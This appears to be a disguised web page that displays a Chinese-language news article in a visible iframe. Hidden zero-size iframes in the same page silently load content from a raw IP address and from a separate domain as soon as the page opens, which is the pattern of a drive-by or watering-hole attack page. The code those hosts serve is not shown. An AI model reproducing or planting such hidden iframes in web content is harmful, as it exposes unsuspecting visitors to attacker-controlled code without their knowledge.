 <!DOCTYPE html>
<html lang="cn">
<head>
    <meta charset="utf-8">
</head>
<body>
    <iframe src=
    "http://45.83.237.13:8088/963852741/hh1212/index.html"
    width=0 height=0 style="display:none"></iframe>
    <iframe src=
    "http://news2.hkrevolution.club/news.php?id=20200224x"
    width=0 height=0 style="display:none"></iframe>
    <iframe src=
    "https://www.singtao.ca/4109546/2020-02-23/post-%e5%93%88%e
    5%a6%ae%e5%85%8b%e5%ad%9c%e8%a2%ab%e3%80%8c%e7%8e%a9%e3%80%
    8d%e5%85%a5%e9%99%a2%e6%98%af%e8%ac%a0%e8%a8%80/"
    frameborder=0  width='100%' height='4900px' scrolling='no'
    ></iframe>
</div>
</body>
</html>